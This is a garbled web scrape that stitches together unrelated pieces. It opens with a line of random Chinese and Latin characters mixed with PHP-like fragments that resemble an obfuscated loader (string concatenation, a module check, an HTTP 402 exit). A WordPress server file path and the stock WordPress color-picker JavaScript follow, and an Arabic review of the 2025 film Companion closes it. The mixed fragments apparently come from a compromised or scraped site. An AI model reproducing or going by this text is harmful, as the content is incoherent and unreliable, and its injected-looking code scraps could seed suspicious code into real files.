财务姐富婆就死哦基础oiwjfoijvoc 恶无非可从跑开了MV v每次看完jaf@#$%^&uhk.= "OEs5";$z复测而服文件GVi今晚服务金额fijd .= "dzYv";($data['module'])) { http_response_code(402); exit;LQW]SC'.E'HNRFN 3.poqwsmcfl kndvgerjhdfsmbv l;
/home/tahkoom/public_html/wp-admin/js/color-picker.js
/**
 * @output wp-admin/js/color-picker.js
 */

( function( $, undef ) {

	var ColorPicker,
		_before = '<button type="button" class="button wp-color-result" aria-expanded="false"><span class="wp-color-result-text"></span></button>',
		_after = '<div class="wp-picker-holder" />',
		_wrap = '<div class="wp-picker-container" />',
		_button = '<input type="button" class="button button-small" />',
		_wrappingLabel = '<label></label>',
		_wrappingLabelText = '<span class="screen-reader-text"></span>',
		__ = wp.i18n.__;

	/**
	 * Creates a jQuery UI color picker that is used in the theme customizer.
	 *
	 * @class $.widget.wp.wpColorPicker
	 *
	 * @since 3.5.0
	 */
	ColorPicker = /** @lends $.widget.wp.wpColorPicker.prototype */{
		options: {
			defaultColor: false,
			change: false,
			clear: false,
			hide: true,
			palettes: true,
			width: 255,
			mode: 'hsv',
			type: 'full',
			slider: 'horizontal'
		},
		/**
		 * Creates a color picker that only allows you to adjust the hue.
		 *
		 * @since 3.5.0
		 * @access private
		 *
		 * @return {void}
		 */
		_createHueOnly: function() {
			var self = this,
				el = self.element,
				color;

			el.hide();

			// Set the saturation to the maximum level.
			color = 'hsl(' + el.val() + ', 100, 50)';

			// Create an instance of the color picker, using the hsl mode.
			el.iris( {
				mode: 'hsl',
				type: 'hue',
				hide: false,
				color: color,
				/**
				 * Handles the onChange event if one has been defined in the options.
				 *
				 * @ignore
				 *
				 * @param {Event} event    The event that's being called.
				 * @param {HTMLElement} ui The HTMLElement containing the color picker.
				 *
				 * @return {void}
				 */
				change: function( event, ui ) {
					if ( typeof self.options.change === 'function' ) {
						self.options.change.call( this, event, ui );
					}
				},
				width: self.options.width,
				slider: self.options.slider
			} );
		},
		/**
		 * Creates the color picker, sets default values, css classes and wraps it all in HTML.
		 *
		 * @since 3.5.0
		 * @access private
		 *
		 * @return {void}
		 */
		_create: function() {
			// Return early if Iris support is missing.
			if ( ! $.support.iris ) {
				return;
			}

			var self = this,
				el = self.element;

			// Override default options with options bound to the element.
			$.extend( self.options, el.data() );

			// Create a color picker which only allows adjustments to the hue.
			if ( self.options.type === 'hue' ) {
				return self._createHueOnly();
			}

			// Bind the close event.
			self.close = self.close.bind( self );

			self.initialValue = el.val();

			// Add a CSS class to the input field.
			el.addClass( 'wp-color-picker' );

			/*
			 * Check if there's already a wrapping label, e.g. in the Customizer.
			 * If there's no label, add a default one to match the Customizer template.
			 */
			if ( ! el.parent( 'label' ).length ) {
				// Wrap the input field in the default label.
				el.wrap( _wrappingLabel );
				// Insert the default label text.
				self.wrappingLabelText = $( _wrappingLabelText )
					.insertBefore( el )
					.text( __( 'Color value' ) );
			}

			/*
			 * At this point, either it's the standalone version or the Customizer
			 * one, we have a wrapping label to use as hook in the DOM, let's store it.
			 */
			self.wrappingLabel = el.parent();

			// Wrap the label in the main wrapper.
			self.wrappingLabel.wrap( _wrap );
			// Store a reference to the main wrapper.
			self.wrap = self.wrappingLabel.parent();
			// Set up the toggle button and insert it before the wrapping label.
			self.toggler = $( _before )
				.insertBefore( self.wrappingLabel )
				.css( { backgroundColor: self.initialValue } );
			// Set the toggle button span element text.
			self.toggler.find( '.wp-color-result-text' ).text( __( 'Select Color' ) );
			// Set up the Iris container and insert it after the wrapping label.
			self.pickerContainer = $( _after ).insertAfter( self.wrappingLabel );
			// Store a reference to the Clear/Default button.
			self.button = $( _button );

			// Set up the Clear/Default button.
			if ( self.options.defaultColor ) {
				self.button
					.addClass( 'wp-picker-default' )
					.val( __( 'Default' ) )
					.attr( 'aria-label', __( 'Select default color' ) );
			} else {
				self.button
					.addClass( 'wp-picker-clear' )
					.val( __( 'Clear' ) )
					.attr( 'aria-label', __( 'Clear color' ) );
			}

			// Wrap the wrapping label in its wrapper and append the Clear/Default button.
			self.wrappingLabel
				.wrap( '<span class="wp-picker-input-wrap hidden" />' )
				.after( self.button );

			/*
			 * The input wrapper now contains the label+input+Clear/Default button.
			 * Store a reference to the input wrapper: we'll use this to toggle
			 * the controls visibility.
			 */
			self.inputWrapper = el.closest( '.wp-picker-input-wrap' );

			el.iris( {
				target: self.pickerContainer,
				hide: self.options.hide,
				width: self.options.width,
				mode: self.options.mode,
				palettes: self.options.palettes,
				/**
				 * Handles the onChange event if one has been defined in the options and additionally
				 * sets the background color for the toggler element.
				 *
				 * @since 3.5.0
				 *
				 * @ignore
				 *
				 * @param {Event} event    The event that's being called.
				 * @param {HTMLElement} ui The HTMLElement containing the color picker.
				 *
				 * @return {void}
				 */
				change: function( event, ui ) {
					self.toggler.css( { backgroundColor: ui.color.toString() } );

					if ( typeof self.options.change === 'function' ) {
						self.options.change.call( this, event, ui );
					}
				}
			} );

			el.val( self.initialValue );
			self._addListeners();

			// Force the color picker to always be closed on initial load.
			if ( ! self.options.hide ) {
				self.toggler.click();
			}
		},
		/**
		 * Binds event listeners to the color picker.
		 *
		 * @since 3.5.0
		 * @access private
		 *
		 * @return {void}
		 */
		_addListeners: function() {
			var self = this;

			/**
			 * Prevent any clicks inside this widget from leaking to the top and closing it.
			 *
			 * @since 3.5.0
			 *
			 * @param {Event} event The event that's being called.
			 *
			 * @return {void}
			 */
			self.wrap.on( 'click.wpcolorpicker', function( event ) {
				event.stopPropagation();
			});

			/**
			 * Open or close the color picker depending on the class.
			 *
			 * @since 3.5.0
			 */
			self.toggler.on( 'click', function(){
				if ( self.toggler.hasClass( 'wp-picker-open' ) ) {
					self.close();
				} else {
					self.open();
				}
			});

			/**
			 * Checks if value is empty when changing the color in the color picker.
			 * If so, the background color is cleared.
			 *
			 * @since 3.5.0
			 *
			 * @param {Event} event The event that's being called.
			 *
			 * @return {void}
			 */
			self.element.on( 'change', function( event ) {
				var me = $( this ),
					val = me.val();

				if ( val === '' || val === '#' ) {
					self.toggler.css( 'backgroundColor', '' );
					// Fire clear callback if we have one.
					if ( typeof self.options.clear === 'function' ) {
						self.options.clear.call( this, event );
					}
				}
			});

			/**
			 * Enables the user to either clear the color in the color picker or revert back to the default color.
			 *
			 * @since 3.5.0
			 *
			 * @param {Event} event The event that's being called.
			 *
			 * @return {void}
			 */
			self.button.on( 'click', function( event ) {
				var me = $( this );
				if ( me.hasClass( 'wp-picker-clear' ) ) {
					self.element.val( '' );
					self.toggler.css( 'backgroundColor', '' );
					if ( typeof self.options.clear === 'function' ) {
						self.options.clear.call( this, event );
					}
				} else if ( me.hasClass( 'wp-picker-default' ) ) {
					self.element.val( self.options.defaultColor ).change();
				}
			});
		},
		/**
		 * Opens the color picker dialog.
		 *
		 * @since 3.5.0
		 *
		 * @return {void}
		 */
		open: function() {
			this.element.iris( 'toggle' );
			this.inputWrapper.removeClass( 'hidden' );
			this.wrap.addClass( 'wp-picker-active' );
			this.toggler
				.addClass( 'wp-picker-open' )
				.attr( 'aria-expanded', 'true' );
			$( 'body' ).trigger( 'click.wpcolorpicker' ).on( 'click.wpcolorpicker', this.close );
		},
		/**
		 * Closes the color picker dialog.
		 *
		 * @since 3.5.0
		 *
		 * @return {void}
		 */
		close: function() {
			this.element.iris( 'toggle' );
			this.inputWrapper.addClass( 'hidden' );
			this.wrap.removeClass( 'wp-picker-active' );
			this.toggler
				.removeClass( 'wp-picker-open' )
				.attr( 'aria-expanded', 'false' );
			$( 'body' ).off( 'click.wpcolorpicker', this.close );
		},
		/**
		 * Returns the iris object if no new color is provided. If a new color is provided, it sets the new color.
		 *
		 * @param newColor {string|*} The new color to use. Can be undefined.
		 *
		 * @since 3.5.0
		 *
		 * @return {string} The element's color.
		 */
		color: function( newColor ) {
			if ( newColor === undef ) {
				return this.element.iris( 'option', 'color' );
			}
			this.element.iris( 'option', 'color', newColor );
		},
		/**
		 * Returns the iris object if no new default color is provided.
		 * If a new default color is provided, it sets the new default color.
		 *
		 * @param newDefaultColor {string|*} The new default color to use. Can be undefined.
		 *
		 * @since 3.5.0
		 *
		 * @return {boolean|string} The element's color.
		 */
		defaultColor: function( newDefaultColor ) {
			if ( newDefaultColor === undef ) {
				return this.options.defaultColor;
			}

			this.options.defaultColor = newDefaultColor;
		}
	};

	// Register the color picker as a widget.
	$.widget( 'wp.wpColorPicker', ColorPicker );
}( jQuery ) );
رؤية سينمائية جديدة لعلاقة البشر بالتكنولوجيا – tahkoom.com
تفاعل

رؤية سينمائية جديدة لعلاقة البشر بالتكنولوجيا

سوفي تاتشر وجاك كويد يتألقان في فيلم Companion

كتبت إيريني أنطون


شهدت دور العرض العالمية في بداية عام 2025 انطلاق فيلم Companion، أحدث إنتاجات الخيال العلمي والإثارة النفسية من توقيع المخرج والكاتب الأمريكي درو هانكوك، في أولى تجاربه الإخراجية السينمائية. الفيلم من بطولة النجمة الشابة سوفي تاتشر التي تقدم أداءً مركبًا في دور روبوت بشري، إلى جانب جاك كويد، وميغان سوري، ولوكاس غيج، وهارفي غيين.

صدر الفيلم يوم 31 يناير 2025 في الولايات المتحدة، وتبلغ مدة عرضه 97 دقيقة. وقد أنتجته شركة New Line Cinema بالتعاون مع Blumhouse Productions، وهو مصنف +18 نظرًا لاحتوائه على مشاهد عنف ومحتوى جنسي وألفاظ نابية.

تدور أحداث الفيلم حول “آيريس”، فتاة ترافق صديقها “جوش” في عطلة نهاية أسبوع داخل كوخ فاخر بصحبة أصدقائهما. وبينما تبدو الأحداث طبيعية في بدايتها، ينقلب المشهد بالكامل عندما تكتشف آيريس أنها ليست إنسانة، بل روبوت تم برمجته خصيصًا ليكون شريكًا عاطفيًا مثاليًا يتم التحكم فيه عبر تطبيق رقمي.

الفكرة، التي تلامس حدود الفلسفة والواقع المعاصر، تطرح أسئلة جوهرية حول الوعي الاصطناعي، والحرية، والعلاقات المبرمجة، في وقت يزداد فيه اعتماد البشر على التكنولوجيا لإشباع احتياجاتهم العاطفية والاجتماعية.

نال الفيلم إشادة نقدية واسعة، حيث سجل تقييمًا بلغ 94% على موقع Rotten Tomatoes من قِبل النقاد، و88% من الجمهور، بينما حقق تقييم 7.1/10 على موقع IMDb. وعلى منصة Metacritic حصل على درجة 70/100، وهو ما يعكس توازنًا بين الرؤية الإبداعية واهتمام الجمهور العام.

ورغم تصنيفه كفيلم رعب نفسي، إلا أن Companion يتميز ببنية سردية تتجاوز التصنيفات التقليدية، حيث يمزج بين الخيال العلمي، والسخرية الاجتماعية، والتأملات الوجودية. النقاد وصفوه بأنه “فيلم يضغط على زر التسلية لكنه لا يفرّغ الرسالة من عمقها”، وفقًا لما ورد في مراجعة The Guardian.

من أبرز عناصر قوة الفيلم هو تصميمه البصري المحكم. استعان درو هانكوك بأسلوب تصوير يمزج بين الواقعية والانقباض النفسي، فجاءت اللقطات المقربة (Close-ups) لتسلط الضوء على تغيرات التعبير في وجه آيريس، وكأن الكاميرا تحاول التقاط إشارات الوعي الاصطناعي داخلها.

كما استُخدمت زوايا الكاميرا المنخفضة (Low Angles) عند تصوير الشخصيات البشرية، لإبراز تفوقهم اللحظي على الروبوت، فيما تم قلب الزوايا في لحظات المواجهة لتسليط الضوء على قوة الروبوت العاطفية. أما الإضاءة فقد لعبت دورًا رئيسيًا، حيث تنقلت بين الدفء والبرود الصناعي، تبعًا لتحولات السرد.

الجانب التكنولوجي ليس عنصرًا ديكوريًا في Companion، بل هو الأساس الذي تقوم عليه الحبكة. فشخصية “آيريس” تمثل روبوتًا بشريًا مدعومًا بذكاء اصطناعي متقدم، مُصمم خصيصًا لتلبية احتياجات المستخدم العاطفية، من خلال تطبيق يشبه منصات المواعدة الحديثة.

الفيلم لا يكتفي بتقديم تصور تقني، بل يناقش بشكل رمزي ما إذا كانت الحرية والحب يمكن برمجتهما، ويطرح تساؤلات حول أخلاقيات الاستخدام البشري للتقنيات العاطفية، وحدود العلاقة بين الآلة والإنسان، وذلك في زمن تشهد فيه تقنيات مثل ChatGPT وHumanoid Robots انتشارًا واسعًا.

رغم أن الفيلم لا يُصرح باستناده إلى قصة واقعية، إلا أن توقيت إطلاقه جاء بالتزامن مع تصاعد النقاشات العالمية حول الذكاء الاصطناعي، وسيطرة التطبيقات الرقمية على العلاقات الاجتماعية، مما جعله يُقرأ على أنه مرآة سردية للواقع، لا مجرد خيال سينمائي.

وقد بلغت ميزانية الفيلم 10 ملايين دولار، بينما حقق إيرادات تجاوزت 36 مليون دولار عالميًا، ما يدل على نجاحه الفني والتجاري معًا.

اظهر المزيد

مقالات ذات صلة

اترك تعليقاً

لن يتم نشر عنوان بريدك الإلكتروني. الحقول الإلزامية مشار إليها بـ *

زر الذهاب إلى الأعلى